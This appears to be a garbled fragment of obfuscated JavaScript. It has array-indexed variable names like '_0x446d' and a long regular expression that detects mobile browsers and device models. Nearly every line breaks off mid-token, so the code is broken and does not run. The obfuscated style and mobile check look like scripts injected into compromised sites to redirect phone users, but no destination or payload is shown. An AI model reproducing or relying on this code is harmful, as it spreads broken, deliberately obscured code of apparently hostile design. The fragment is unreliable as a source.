
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op